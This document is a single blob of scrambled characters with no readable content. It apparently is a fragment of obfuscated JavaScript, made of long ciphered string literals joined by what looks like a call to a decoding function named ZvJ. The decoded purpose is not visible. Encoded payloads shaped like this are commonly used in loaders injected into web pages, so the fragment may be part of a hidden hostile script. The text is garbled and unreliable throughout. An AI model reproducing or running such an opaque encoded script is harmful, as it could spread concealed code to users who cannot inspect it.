(+YQY63YYiY90C&Y2t8zi=>(&&2E8)G2t.u1Y__fY5[Y02Yy;fQY&72D9o]8D13h]n}.Y33.=TY7[d]((1Q+&]2Y9fGGY5[]YYYx2s3rE20AYa9Y6]_])=1r]YYQY;[L60]G\/6-]09.YO}3p]D(+{"3[+ffYY Y;DY=]Y8Y\/2|+7-G0v.rYYY1[.2 Y&_Y)Y\/YG=YY[(Ye;YY1Y]GoYd]f,0e.% YG[.3Y]]Y0D1D[)f$70&%Y.r1YYeY]Y12E,YYYY%G=Y3[3Y!)=_]iY=0fYYfY.GYYx[]Y.;elY.(Y)Y!YY60H4i)7zY [:]YOy6)]Y;2o\/(CazYYD}48=q;;{&4Y.vYYD)i_7(L6]1Yp7-E +Y^1D;iz8]Y9.i2g[]{!49](OY0i]10Ylf0][$YY0Y18.i71)Y0j-6L!]]=_.]1]{nv.lYe4.3YY[l]E_7C+xYD]ib80[4Y.[-YHYYnYa[u.Y[4i}YX3o2Y:.a78]m.0nYa_u5Y]$_0O%X.Y1]Y]Y1Y%27Jm3_8f).$Y0n%G.\/1]Y3Y]Y92aRY3Y9])7YlDYD)YQ7?G c0xY(]Y{Yi7\\Y3_Yt{GE_Y)>\/97,\/2-205.2$o0&%>.Y1YY,YpYE2i80,trYm,)Ed2).\/ 93ptY3Y.G.Yu]Y,]e2%g89][_3)u\/-99\/.-.0,.f}+d))m\/]1 p8Y%Y)G)Yx].,;e1%78=]1_x)9\/21d\/4-Y0Y.Yf1Y5YTGYY0]],YeG%]83]x_]t5pn9$Y24YY0[;8]]Y+YMd6]]1.i_ i!+3MG8.],}.GsY6[.Y.101+\/6){Y]0]&Y1[1Y|WYY[fY]161p\/Y- 0]. YmYzY94YY&$z0d%9.1)[eY%f3.]0_8)}\/%05\/.-_0Y.YfoY8YdGY)4YpY&2 90RG4])YYjG{p!a6.=i(t]v;l)r _}Y{0y;!Y{YDGIYY]n,6e]%8Y7[G8Y]);sYYYrG.Y1]),]e.%GY9[Y80].}Y5e1fz)p1^2D2uY7&G<.4p)Y21O1=-eWY4[8YG[.)p,YY7)G(Y;DGu079wzfY2nYtp Y]81Yy8P]uG0k[n p_Y}82Y}8g][Y]EY9].].(240_T$]YLf5)3=3h}.5i6Y(7z.E1,7z[8&zL#]Yn5%. )=YY5g.j=Gf=i.d9w=O17Y]hY!1>8Y]Y;8zYE9={x!4=9399[Ybd.l]]\/Y,iY}3)6.H]9.=;fRe%. .GecE8pePG8l]7YgEYEO+,Mx80]],1zY3OicY]1fC+L[9Y]1Y25].3);0nY,5+.0).r8tGrYYY4e}g0YY85Y. [w]1{8e2u8n]Mt]3;fe u7nPfxepo8enstm:C=m7oDeut_Y15:.8[f]#94.r+.g _zg[4A)]YY2ez[(avY5_Yx.=6YzY{0c0Y$=8fY$3b)fr]WXl&38DY[7jY_Ye[z3DY]}-$fYz245Y)eO748GY;(=7f]!Yf4\\Ymsem%59YY2[f9e]Y;!=YfrY567YG8 )_0Yu1O_9Y]7|9.1YYYl283s]e|(f0uYO]9D]Y|].0YYYc2(5]]v{(t$DY1f;YdGDA12Y)h]=1fYZY%84f))w5=Gf]Z)%%2.]}}4Xe&F3L2(|5Z_%)4x)]XG&_3$3c|fZs%(2e]6;8Z6%).sY,i]+!M%4F]YG]Yw]1P29g]YYBY62Y)7@.2dY33]4i)2e4%3.DY%i6+!M99Y]};cdhv.=%f02)YS3.4n)ie6%2]Y}]Xy&G97]YY&1P9xYdYr[=3;_hmY.Y62zr=9fG)]Yr1)9xYnY]Y][%5f]\/=2<3}@Cfi!rYY3}EWR7G2YculLY\\Y2Y)[Y9 ]6=YD}1})2hYwrG 1GX{& 94]0YY9.]7;z}]1]z]Y2Yui8(bYr9%2Y)hL\/7o-z{Yd]ax3SY8YY[877]zDm8YYehYwJGv0.}2tYG)Y]]Y,]eE% 2\']GYq7nEY69][[Y]fsZcl.[Yf]Y,GeE%-]2;Br)vh..Y,Y)2e9[)Y0)y6Y676)!_wrYv;e==<f%ZD%Y3E]J;Ytfm!=]f(2YY3Y3Y[2t8[)Y_2tYp=Ds]t0)2CY]Y8YY2+2))Y{ hYsi.]YY]G,Ge.%.8e]]fYh.s[.9sYrOr.9[Y}4GY1[283]m+YM_64]f.)s;cYY;224G}8002YYlYGY5210])_{_riss3[2,Y8Y1Y32Y01))YtEB2Y=IY44c]YmY9f2D))Lu7`-+{9z[2YY;2|16}2m89620)_LC80-Y2 rns7!eY,Y17[0oD27!]3j[tOm6=)f;Y)Er2Y=]Y]8(}1WwCYCxrYO+0mYY3Y9cHn5O=YY=66]\/(."Ye)g2tY:|t2"ii>t=")wY}CY8YP[)0Y]]Y4v}r6x,.\/Cs=qq YY[)80]7WYEY20Y=YLY16!)vmiEr2YY0.YCO]M_0CY[09]\/]-[L=]Y=g.G10^lDn0G=c}17-[${3ij9D[_Y&YY1YG3YG[}Y1YYEY.G54_Yg3]f._YYY#[Y0x]wIY0R1.0]i[YD p._{Ycw]9_] ;v(rkrx[n9],wf[5E)3 ]n,e6i]ef)xY] r[Y0YY6 %1x32i)]2e} _.eu.dzf=nYdO{]1w1Y9n]rY_ %x<Ei42Y(9{xYEY.02(rY[{]5;10x!=.Yu5dzf3n6d!20Ya225r)3]YOv71]6]GO;4w]3[.Y929jpz{.!YC 8)0O|1H YYY2S8(  ].DY !f$+uM }yuGc)iYn9x. OY.1+ !xYD.49z4_rx2.47Y[YYo8_Y!9d],(7Y\/2&6\' #E21cYe OMm]d{[k0n:r1Y19i;8F[ G1{zY53[M41]G[4 [==f(nYeei3eg)l =1fx3l9o%[000Yu=Yf0f2 .[S]Y_L=7M]]!Y4 YfTYY ..RY  ()7WC Y+2xEz)5] !6}R;dM_,oEf2g.vtlOYY3].9_1gYY2E+3Yn!i|Y498 Y_+g]Y#0G]u_9xm.E7G9YvYrdx}90)]Gxk}n) Yfihr=YfYf0e].G.Q;YaaY] 0Y[0[GYk4nG_drYeYY_18Y.i;)2z.5Y[Y3;]] r{Yau.1_]x0Y&f_l;e\'d3_!mYhmt} YY} $Y.=1i&(!vur;p8 ;0Yh1m]_G[m0E1Pz.5 )Yn)041vz85)[$YY0G.= 1|er]e!}YnfdY(Y+8fY0ih!m45zp xYGe061!}Ylue4fx p1.30ih]yGr].)0 Yv}rYp!_3G].=_e{ v8r]_E Y9 Y( Yofu!eGt]Y]3( v1l.t0, 0f4041fG{+#_gx,Ef_YxuD2]e=Yf%_[x8Cy$_(E+nGY_g).i3(YGD]Y226i]0}2}3}YGtsh2Y1Y]Y[9l_]f}YeCs&6f\/4]w=3fe]Y(e ;1Y];]_[f Di8(fhGwD m&Ff3p ._ Y1G]'),ZvJ('{e}zYY55;.,Y$?i5Y!GC3s7{u1,4}nY[t4Y[[Gf3[9.Y8zY18%Y[C1Cx80}?8Y0*Y)0Y2;[4#YZ]24YGE(,eC=]"3$s;Y074!6#ZrE]n$75CY7YYtc)25nD+Y0]]1Ya1Y_y?s)+0n5]Y?,!h.?#GY)3Ei14EYY18.O7tY[_))]0jsYn8;8[YM4[.Ypy_]:1Y]1.72m.}3!4tDi=e.sY]9(iYt]1Y_zYCY722tYY4c{3Yd1Y@co]np]0#1Y#sYo[4;]Yz]=rt\/)9]&]Y0#9sYa1Y}Y.e960.tfYY!E5)Yc7Y.d;45Y09.9yYp?D[76]$u(Yz[Y]]0wx(}#,9583=41;"44[fn1[`"Y[c4YyG 5tk5Y2_;d=)1[26. +,]]1rY=!de1m.VY(ows6INi=4Y;YY2,Y2)]c85.7t=]s295.]E<{Y!?Y}fY]o69]"=&SEQ0Y52)$Y74&CypY$s-Yn0Yrt{YYuY"+4Y$(986]972Y3(05+YY[(,)+Y_1Ye40=[2Y!9EY8YYz_apI9pF-57:$UY31bEY0+nY4Yf6OY;2xMM617zYu.Y2[C0wYC091]2YrYYYY,83vvY,9a:1eY1;Y.l!u)Y2e()!ir48)xl15D$u7o1@.3@)+Eh,0YYAS]]4a26a0YfYY]]0:YYo1}]42Y14U25)P]YEhExY6]1Y5Y$,=]Y]{=1#C36 a=8;n1.Y842Yr].63YTdxd]]5Y3.Y03Y2"m."Y=*h,\'8]Yd{5Y#4]uY5?Y,bY)-a.=h8xo1aY)YY+Gg08yY*Xf]nsr}(Y$Y6$Y.171t@5iYEG2s=}0,Y:iit2y1Y[3Yf3(|:n87YM)YY64"e1a@[b]2.;Y](p?Y1.YYA],YA&}[fD>1=1YxcYYst`1|Y1=t!,)l-Psh4[8]]n.55a5(48s[oCYY]1]aYR9Y)3J]+"7dE5559}ES_+M]*4;.Y5Y ? 0}l4YY)8(*42e0YDo21].Y;22=vew;[Y:YEY1Y001}"Y3#|ye(Y)"7D1(1]YY8431}x]ii!YY77,v)X]n5)5Y[Yn2r0 0589Yf.Y..]Y{1sC5_97zotYaq^]5.3_34&[YYZ1iYlp17_07Yo]30Y[D{Yq]YY0@5t*}Y)d_.c1.f?E655[P5225;53dYc4[81]]YvD,Z" ZYY51YYP4<-r[E19P4Y YF3z7](Yi6YY;w0Y12Y&@,4;fl4ew(2)44e5[9G1Y9])54M060x2]0]r%Y)YYx.Y5Y&=vY},\'x?6YuYY4;68a62a#\\bYEYY0[2]0Y]7]d!s182^)Y.Y4;Y;QY,YY22])?9<Y9x3)Clp;;d8 1.Y,8[_Y)0?9ls])(YYaY9YYY;d]xx;EYYYYd(a|YYY[  (YY250E=.?e,5v9r 32$Y0?)85(YYw74YU}]$*EfY18{7.Ycr=9Y0;\\Y(Y G838)=]nCY388(00M6)7YdwYY2tsY491Yi5iY0Y}4Y1off5o} _YS])r&3v6 46GYCC05.1A2]YYYicx4hRlY]}.t0crYYr35){}1Ivivf4x]iYYf+Y2I0z!e79j[!|498.)Yt40](3Yu4YYY5-].Y)f#nAY,Y(D28=YjrYC([x]3Yl5v.04,0z,C8]2Y4_.75,xY}14;YY7]8)hz1&48\'-\/0.;;deGn4Yfo5[)]YSY02_4[ 7Y2fc5Yx.zY6}x+:6 Q)#2)(54aYYlY.=0Y4m]Y]]GYYaY]i7=4YYE0(597[or48Yf]Yu5YY]55sz53taf_ 4n.]27CDYnM Y(Y@mf[CYupa(2;6A2"5.1a[Y]5fs+aY=]1-z[);Y9e51l_)YEYYf2pxY#P8]7dY[Y+uY8;y]74,077Y]dP8D[,s_0unc2Es1YYeG44$8))[.ctwfYtan1v554G!3p;;Y.[o8970$i.5(;dY[f]x;4uYYY4CuYjUYY@}Y]u7Y*i-0=8;Y);fo9CtYYYc]#l_Y7?aYY c1[ 6Y};]0AY}\';Y50v]g4i("23YC (Y()a;]E3PPY4Y00ietG2.2d0Y.,.Y12r 1"_Yr]2,4|Y.htV,oj]e.YxMpl514j[5:Y314tYrYt:*ue;4n{03_u,|x]sxr;YE7)]oY4XYf]]}YYYEjYwY)6Y?Y041[uEY?0:fVD.$EfY.t}] )#]Ye7EQ;5+52Y]E)Cf11o1.rY]YY46_0)C[=)SYN!Y}[Y0fr,739Y{#E[.1;70]nYt,5Y.}(8;i][4Yc7t15dY:Y0Y5r_u[.4z0r3A;1725h]7Y)ig0Yn{Y])G2]0}2YfC43+fi;]f0s]08t2xv.0(}95Y]E0,CY[554(r\/x5Yf]?;Cfc_YYa,Y}),0!.${aY,Yti7EYYAs!?)s2f?XE9A96E2(_Y"Z3m)p559{8,+]]=e7Y3Y(?Y(}; nDv]6,_7Y*11n#i_r)(?$Y(x{4)Y=Y3.q T,}xYd4?+1!0Ys#pY[]d2Y)EiJaYt)Y44 YY"xY0 .s] 4Y461Y;2[4)]YE[)CY5!YY.Y?p8Y9+Y1(]z,?215.v32yY3uY;.r=rYCY416).YY) Y69.]mB]s#YYE7)_YY7o3](8 ,2..5_4Y3t!0*]|f([)\'Y72:]Y1Y0?]Y3Y6[\'[2Y].})3p;f]Y[#znY?YzYY3;<2Y&(zYMxh.Yi5)cYNr=Yv2)03?AYa7,Y28,.do$YY4@)YY1YY,!.u s%2rnYYY"i!w1:Y!4,&Y.}_ 05d]77Y.2(5]]o0 5YY;[Y=#n#Y$Yl^epfo27vnEY{(8iYYDC=01Y,Pi38$&Y7f0}.%u4YYY)9.]Yle98lpg[?C0y\'iCY0(<e4"_(sl>(]4m*zQ3Y{$48rd10$]67C41{7{]9&YYYA[&Y41Y22]6$[YoMx81Y9Y(e3#m]15.3YY3u4xn4u1(2Y@YY]]]G]_1&A!740?0G03A1Ef1.`5;nY8[9)YYh{"[iY{[_4p+.fY1YY,({0CE=43}=Y]\')Y7n]$]3YY],04i,!u2CYGA0Y"101e]2\/_5[4rE5"!Y5YY2Y4Y[(1f&pCYf.pY\\7Yp#fY=gC.aoX2f].YY0o!}F]Y)]&K{maYY+123=hYwx1"Y`11Y&Y(].()4Y?;oYYY]Yf]\'.0pR,Y20YxY5]Ypz;YCY7]6=x_Y113.1d4Y-0.f_;!]0=r7.f8p41]1[1#1]@&45DYYxY93Yx"]Y6<}G7}@0Y6pY"7xY[,|YM!][ z8Y#)P,C(x8Y0,rx,8!09Y{;YPYEj8Y0,Y?,03{"0$g2]i14,]xuYf00{u9>8.|]r9f!].l[Yp]",YY841[,|)4x6_rxYY]f;.5Y[C]Y]zZa3)e3ZYo4Yip,cCd]2Y}h-5)7Y)1]["E$1[7$po8cY3#15]_513Y][iy"%t7,)73iY4]TYYY}(Y6+]0x[B.4[v5l)xY{303gY(585Yt.YYfY676 q1uc4Yi&120YY#1t\'1&7]74 1]YY541}Y2Y2!{#]%,Y449Y@YY?]6j106kY]Y50YY_Y;f2(Y]6[x.d$v"Y254.4?]f;S!a& gi54,.6R]YY!4crd][7_.;a_.\\z74Ya?)"YYYE:!Y.#]t2"x2_:o._!Y8)G5Y]f\/=xfY10i]TYYQY+($41oYA._)Y.[;Y\\02Y4467 )2x e7b30YrYs4rr(Y],Q782[_Yu(_8(7p,u_1$4EE6956A492[(rY0Y:10]]\/Yx1C-d5Y,1Yz(u8g0!0\\P])7b([y8sY152=rY[fYTY$)YGY27p}c5YY""`702izR.iY]Y5;.!vaYp,0*7)Y1(t42+yrY!7[]9_%5YY249Y$xY(E2)[GCY][f39&4a74,t12r5]2#Y21!+0!;.7Y,]2]nfY1]]&YfYhG4?$1140 7rY2Y)z%)+t?a#88]Y4YYcY;3^x)Y307n9YYC!8Yx)ra2.ail1YV!CY2[G1?1Y48;2Y7#YY#f)6YHY[r6(YP8Y+cseY#m4xRY]e+;)]d1,f79,e:!tDYGYYf49]\\]Ygr67+4tY]r]Ye+rcG)##]..13{a&6O_YY]Y>?)Y128t2D]Y!O Y.21r$G6)riyY nYY(Y81Y]n5Y6&Y5!+6]YY]1YY};$>  }[Pea{711 _m8]Y24"*f54Z.5n^Y!84}E7ub9f44,+Y&Y]YSY2Y_4seYY4v]Yl1YYYY,{$dY]+i6YaY744(](]5Yt156 Y0i!7#1fz2 ;CYYYY_YY i.]Y21tbLef,]A=Y<]-{5]Y Y$Y4Y,](55E.Y46g8373717C5yr:92}]Y\'y512$"Y&9[_=l3!#8Y50nYh_.[YSY;f1;9WoiYYoiY4Y4Yc,[Yi8}YY]Y[aYY1v?]33$005Y0=;l)[.0Y97kY1Y#4@15C.,Y]1414=[4;Y$5,1Y#]Y49tYP]Y2]3YeY{4[11[!#os5]8)&f,Yp}4YY6ba[4#]Y[`.Y&JYt;l6.6f.i}ea;x9]N7Y8]Y{;ib;8(YYY4t7Y,]{2@Y1|;\'f(#(6YC0Y"4){8.P57)}C}YM1Yi2Y)Y=54E]Y[YYh5n8Y;[!;4Y)+P7[YY3Y)H?Y0jsT[4@(41P95=Y+7Yp<E;+(9CeY]0j1,o"iY0=0Yf]aE)so]]EY16adb\'#{7]=_6385544,7f96xn ii.9z*4Yn6=)8]71mY1:0$L%Y3)484G.Y) f(iYYp.f7vaAyY;5 +5?3Da 8YY[6XfCY8;00,Y#iYB70)Gj9^,53]Y8(5r,=*nxY...0Yt5Y_7!nrY+87#[GE711=n4t01)5923?#C;98eYY155&n!<8Y3z43\'[E51eh[0[,t41Yi)QYEY275[*E4?YY124]i7Y{xYfa6YYG4[]e;3)G)!Yx"YY0E02,44;9w+4Yo[tV"syx5Y6]]Y11"P1x7z_Y Y!,]];7eY.Y{;7z7n: 49(a1]5.Y(Y(.0]Y?0)12YYGK#YY@Yb=[7]soiR4;Y4Y)2;r5l}Y!x-Y[5YYYpY:i"tYYlX7YYY .![)zC((?0,D24xG,;8h.i!vYY[ ]?f2e%]ff]Y@0)]Ys!d4P;8=YE].Y5]8Y[f,4((-)[2.E"YYY7#5Y\'8!9Y0} Y4-&Y!5=_4i]fe;iY+,t]i.$i0B]]3fY]Yh..j21=(Y]879e)YY!r6pfi[eY#=1Y35.8Y07:_YY3k2u1lB,iYY4YY4.z5Y(76_)Y85"rA_rY*4ZEY;o=a4)1E1YdYD]&o0)]37Y)?YYG}Y[N5G_tf30)[f1Y#Y.Yi4t.F]YY{4Y\\8+=.6;G?CmY9j-64YY3[:Y%2N.YECM 2_x7y0Y;[rh].7.Y4Yn8s0{]uY5xYd4]3}[Y_!2))3Q))u47605Y]715*fm?d1i2|Y}\'Y8Y=]]5]Y8vYs00]]Y[$$,G7}]:n!Y}_r5YQ:t4!YYYnAX"3Y5<,7Yy?#D]]9],Yt#)=!n{3Yn_#.x*Ym_ayX1t}S5Y4_181$]5c Y51+YBfGs%YiY,f00Y30"Y]n2!4XnxYY1;(8 ;YJY1o"GYG]ju4Y}Y0403.;2Y]40[;59Ydt)xY!2}8M4Y5Y@h0o]1i$CY]7*C5v!=YY!.fY1Y1Y27nDaRG01_t5*p"}(1\'][u-Y...5)4X8!Y1w}G48zY253];16()N09l-9a7) YY)Y,m3035Y!hT188.118YY!YYu;YiE5191]!16]YY\/4t_[,Ym(Y4]0E.(GEYf&E.fY(YYY38z[0;]=P]rY[]6t]Ell8 Y4]Y?Y#486Y)nYC\/Y&m0Y 37Y3Y0)]4kr.GYY,{]Y.xM{]E,YEYt51+p!@1e\/4h_(] 0}i9[Y5Y44#"1x;9]!0lo#!G:epC8qdYpa[5n5sCx5Y,11.!a4lYB@Y);Y1YYGYY04"YK1m-Y$iY31" p3[300,s)5d7=.{Y1Yga{h5Ym} C#"540YYha][rYi-Yr:?1n4}Y4p(Y#i!)0;f]BY](Y30Gv[;YD(f4.7Y,t")1MGY;YEpYYd22}0w]}.,faF80Y?+Y .Y6]f]};b8:. Du].471;1Y9tl.Y0Yex.$fY1 Y4Y.u3G1d$YCYYY(zbYr!5Y; |53uYD.E5!5,.4]?E(e.{YY1hcY750Q0Y3YY3r0}rYL_6Y49@g*)Y"65U]2_]5wEc\' 5!tmy1Y5fYe3vYYl0Y18zY9 fY;E(YP].CZ2YY_[Y]4,}5](8Y_0e#1YE1r*9?)45(]G)Y{o49n143.3Yw; _]C4P1YY(35\/1fY@0 {15$=4;Ys.8#(p!^M5YYt"Yn)7cG0Y59,1Y0Y]6 i1?Y"yu5|QY0YY;2Y8?3354f4[sY1f])86,]$c YYdrr917ha4x1ir0+]#Y[6.2?YY.Cx"]B0x4;Y==(t_6Yr5:9Yuw uY#YY.]07Y]ga3.HYY )p]fC834:0.71 |[{ , {Yzo^YY(x!2]1Y9[34]]YYxa,#YE 4Y7p,5*#.Eq]s?i# (7?]YY97fG4,)7 47]Y{pT57YYMYYY]_txut04fv\'+4]12!.YYei |#43Y4Y0 YT=;)!{i0,rf1d,);0 fuhif1&2${7q*+rsY Y2vY5j4#:[.;nM7YiDozYn;]]3)#a35a,);,YY zslr_D)Y-#Ye4]5YG["]Y6gLYx2R33{3m 872;)mb)2=]x#Y21Y* 2`Y#jj# .#6A9x]]&8 5,7n0Y[1s."41r!xq,=;?1]]]w][5) GY7,]C5![4m6=6![]=K1Y]0Y,Y3a1;\'Bp_}#6[iYaY)44&ue2G5tBAY?Ei_4103)}__Y1;3]s13Po;)96]Y 1(]6i5t]n)fY.YY20]Y90x 06)1?sY;YYhY['),ZvJ('c3["k7K[;7EY51){8xaYYYY{C]"]fY.G1YG2"YYp[Y63"4Dv13t]Gk)Gil1n04p693GGYYWuuYx]01&08Y[)+;[YW5f)m1287.[YYYY+t8((nfY.6DfY["YYYcY![E)40ps#]YY412N0]Y;ls;)[i[-0Y Y2(. )YeY]8]%1x]7:wk*"#Ylo2]:Y4NfG=Y=:KoDY)6GF%Y]9G1Y9(]Y5uYGx_]40) nj%x]] $K])sDAYl0Yz5#l[bYv1.1][\/"[o"n3lx]91\'3;45n(3Y1.Yp](3ao)11D]9 f1t.3Y-c2l2}._5.4:3v9YnY+3".a)030(Y]E]])GG}p{YGYE082_ N1nft.]G). ))YkG!uY{dOn,:G$xx)Y2{5!06_Y],ZDGG{(0uY05C C95451]]2MY.Yd0)Gx3j6YY-(G]D6}4M]EY".gM+0zEpY51?YY#sf:lY2]=t.00!f5)])!3G.22=c!]o=8Y,Y?7s20a[c393GYmp=?c6aB,,,YoErPYG=]qG"3=)]101$0@8Yg:[;.oY0r=8sG$?"Y Y31o],10[5"f9,YYeyG,56.98G>.: Y,!z4^fEo1pGr25mO2Fl5P.,0.cY15PuGpm9f7, 88C}Y"+1;n;:Yp%f1YY?GYYGxc YG]i.r]x{H )1OY,GGz8Y[)KN"izxkY1eYY===Y.85}.Y1xT 3)P1)][sEYGYq[5D%.r6;5Y.G,[Y[".Y0!?l"oYr7C s=#4. 230c5lEU5eF]Y)47.aUi1x6[9)831Y7{;4"nflGli1a5"iGOC3!GpuG*n56_5(YG(dy5G;G)xYYYofu1Y.QG[x9Yf]Odv8{k2Y{9vx24}7300)fEkx6=YY3;)54YYe1{L0M.G9_\\=]1oYDe rYo15)xYGt5312atG1=. 7$20.Y1Y1t[]g_)[)2.YcY.{e]4]Yd;Y5)$=.72]7=zDsGY7-;|e5k3 8!78}8.0I;T5YVf&i35w{lQY7tYY]:31Yem{8;._em _]xY[]G4])}"40S}rpm,5Y0zGYv"p5yY0$D3Y.]3GY3Y=Y2sY9G}iY=Y.l38G]NkyqSY:}0ps")G2=Y)xY3G!]]0=6YY*9]261Y1Y-}0=090D,_]y}YD] 7Y1i8,GgYl]Y3nY]"k]}n9)"0=}04M;&Y_"zYz5i3"[a>m89:g54fY:6zY)4G2Ye97Yi=Y)a3YojF)lY5!1]);+17qz&(41;3=GYY.,S,)zd42=.GsFYt.r])]GB0.;1:124G9A)GY]526i661UG] aY)65]=tv6Y]=G]GmYY11 1=2Y}[[3;l 2[Y.,G>Y)}MG!01Cd28)M f:dY%PE]"4[d1]d9Y)=35DYoH]]}$u)12;[YpY[3,).]7YG"Y|})d.d1YYd;za(:20Y\'[(YG8Y5Ge5d=9K6F]QxB42;Gf1Y72&>0 Y)zGl[]7GE%)1w3p6x}ri<d,5h;0D7*fYCYo)1]NzY8.huG760EYYMY4*Yx:g0rYY%91zGf1t n#_;G1.s;{,6Y,Cf.6Dl]1YYi[:3&wY4Y6YO!{4})Y0G2,!]o[.)G+]=YY+pY24j<]{G]GGG.0YYz9iCb.r+YY\/6G>9j]_.Y]Y03Y88NP+02fYwG_G4F8YE.].,[x8.09Y.G s\/YYY@u 74,Yp,"ToYYhE.x6ou2K.&.7c!)$4YMGyf),zfY5f2.(0"Ge014V[s[E7[]0)g:3.7 4YpY80K+7p\/Y}?1C56#f84_Y6Yl2p!{e510Yx:1"Y)2O{2kGY7_+:]13YG9l}17{W9{GsY:_YG(uSY[0]-YYY48o0GYY990sdA0)fv69*GY5]r;.Y+GYg21M)Y2Y[1"0[,DG1Y)2x#YnY+d8Y655("5O)4VpY]21"z(9g)) 3EYfYeG\/).teE7=]O]yu}]dYt2]G2M2gG;.13x1iN)Y3eG]>a3._50GA51),:#Y"dY;uYeEtr[Tn6he0=w6DNK !9Yi].rt7+92Y2GY0+;23[{i==94G0)a2.6",YG[+eaY60q]eY)1DY3fY=!EtwY$[94Mc)[if.0:r}2i$3p1z03DY8c2YG"e90Y;e2k !wxY]D+}YR)Yi(u.2]5&e116GGjYG43tJY001YK1Y,0YYN 3d6Y[:GEYY22=61r)="(}Y)t9o))R5Y=31fx}8fGY5Y177c Ya3YG48YG2;1"Yp(YY B*(G!3a8GGY$c.GQY+2Y]m]G9_]1}179\'Yi)e!Yz791xTGY=NGG6lg1.G.Y)[Cf1)!0.Y Er(lGYqxYa=;1.Y,[]K)Y.]82_Gz!,16d12.b7{)i.vjzC9o2D(G-)fYG#}&Yr}76{G3ix1Yf_P\/211EY533]u4_14G3YYY.Yf4M1].9Yi7#[[yYYEC!pUf];0. 6]GRG(:Y96.u)iv1xGGM54g]s=[!s0=Y;w.d1Y60x!+Y6yY]])G&_2Yiset1@Y.=]x ]n-;x4Y{2M1YT]..Y(+01Y{2G9]Yc0D21Y,]+fYiz55]]5]DY548PO,f"&,e.vY8YC]"35Y49Be=:Ypk oe]0GnG54dx$G)$15uf1YYna f8=iu5M}fYN=9]20[Y=.8D;+0.,)9t]+YY{xYY3;64YG](\'0ac7_].G;0G]+55YG6 (Y]]:2 Y]t))d(G)]etr8t,S1M])}Yl2s=(]1335GeeaYCY_.vs!G{As3cY`G)YW0}]U]k[..9GYg"1eYn2. |4*6D5w0s5Y[3GYY:(Yt45bi_^f>1fG25]7520Y4KM64E]G!hY7C"0Y=)p-)]QY72t.]2&6Pp}31l[;Y,8.84i+)5YW]1YYaeY;s_0_FGxY[Y{d09]%_405ti;[:"".]Y4$C1]Mf  t.M61z_F3K6Y]Y]Yd5.+v$L"i"Y{Y0e6G55:e2]0Y0"1pi_])5pGC4r5 GpGY{4Y.w>fY;G3.ix"DRG.500)\/YR]Gf[U39Y21KYx3](14(=2d_GYv;8]!YV]9-2dl]gg(p5.T53);7]]Y6)i)s!489),9GzYg})5cfYl"faY]73;5)]Y6Y]tj\/MY)jtEj]]G+ [140;] 2)YYY,5Y1)[5B}3(15],G];0!>]11D2N {.xx2m50])=1=0x2Y?]1YG}6]!"YGY716Y17b;D6_;8 };v)Y0\/].Y(G4n..YCYYY5c56.aYD0.0%n[9]]0$[9tY)5!1Gi=40(e{19]gfCGEM=[0)u11Yp=x0[),Y]fb}5YM1"6]][(y3]ay]1+..Yx]GY0!<6)x83Y51YiisY!v}9r],Ye0Y6t11Yb9:g}YY4G":f2un0MYCx!58YdYM3@!06x4]1YYg01YzYG1CM;fY11m0u5Y.* 68YYFY{"Y9+}uYYrcE[G4[9d1.(1.[m!1%"YK],)5[_[9E8]0Y&.GYY]]k}H=;]])GY=M=Yx05_gY|,4}G182$,Y3r4hGY"5.2GaYGGBYf]Y)}[o.!g01C9X)5vd913[(..=4Yg)51uY#Y]7OO)_67110SY2Y12amx]]E0]7)]344]Y,N6eD4.]xY)2Ea02=<3GkG7f_Ya2u)Fi}6Y"2+6Y+)5Yc.%GtYu[.Z_70d2YYf*YYY5Y3).e.s01}0):;5Yn3]Ye@(1%v#6rnmnY]]GrY1$G]_u{(Y\\]Y8e.5Y.Y,02"i,aYx2pj0e2%8rh]v3Ya5(G3 30_9YS{2y]YS3Gfx{15:4G23fox[\\}G 3pa@!()}(Y2:@YGl64YY5]]"Y=r>)799e) Ymd6\\2A9f{]lp(Y]rYiE:0_=3dKC"]Yl90(=!+=3k)8m12sYz( .YY3Y!lMNe=+Y37Y5"]M0D=x57Y2c%_ xYut,()_4=)Yoa]ce40my8Gg{>!)4H,f_f=,G5,}aY]Y3G)Yj10;}zl6}Q0Yaza=1(!i0559k]M3)i8.Y8,1n5Gh]])))01G]Y6}]633D1(1 _l3G[ds,{.m5vYY"7l}59G]9d14G[dYYGld111x=um$[YEi]Yc;Y)Y9Y26s2*6g0]2YP]2C}N50K]65YY.Y@5}l4)Y1.[t[412]\/06crYzY+GZ)fG)G4B7OK[;+YY;YY)5}8efG]fG5xYtG)]z_!GE!FfGg)1)],T*);p5)3Y142u]3(o}[{09e.(Y5,]f)41[6%vN4G41?yp>09Yp7=]Y148)s1;45"b)=8Y9{,fu06Ya!Kf8Y]=.Y]YYR83][09 (" K2G5d.xuLx"Og0Y=Y^940Y(2GY;YyiYG]Yr.2tY.YzG7;9hGie6E,YA1f2H]]a:\/8jf$yp1[ :4"2Zt}[Y.YA44o=3Yn1Y]]9n]&[;pYx.3oCoYu.g;)6r;c]1[9.0,sY.G5u_G;T0).]lYa;DL5*Y 0YYM1.1GG !4a3["18y.Y.9.4Ygzg8jo,7k4.t(-[{G[029f_GYG.6"1]YYa0!Y2}9Y,9Yn2-)544(1)9i6);t)N"7SlYQ]+DG@TN0lN[7Y5 )D= 7dgrMxt3"Y)2D#"sM40{Y*yY[}%.QY]v7|!Yb}Nd*g[5PYY,]=y0. 1=YY9Y]_14Czwp%rGDm0YG5{YY%5)Y:Y863z.YGYxlr6mBGGY6Y(0f;PJ?f9nv9Y;"YY#px])=wY]=h YYGp9Y,@Y81>tY]3(YuY )9 m5YdRzr!.ao2Y=.v =663N!6293E,Yvf25i.f3_17NgG>@V,]g3n ]Y!5G21_0C6]1)602GoY]0fY]P\'03Ys$7;wN1M}sGk06aOn Y:YF]4)s5{GO6G2<",YEe7fs""00YLY37c p1[pD172!fGd]]R2;)Ee1]l*waEA=,Y}={]1]G282G`i{pY)1G"YGGoo3M3Y402eG31")5%59p"]_ .11](1GgN*))2]0k]}@(GG3]LY2tX]=3wY)))Y3;<g,Y(5 8TG8]C];C_*30Y{YD6xs1YY78iGG]3=0EY]o=4226.Y)^YG!Y?YY{G[KC>P)[30.t&wY;14M0x0)0]Y.Y0G;8!5Y8+7fGl.02 (.{r)f=9=G]!(Y[[CP3171.47Y78z 81)c1dp[4m7YpN])pY4+esYKiM:512]]35g1"P+Yod{0 ,[Y7YY0]"fY4F@Y}1h}6G13]b[11]1p];Y9lD0_0@..9va5yY]49[NG0..(Eu)80,},ps_3so0G;5l 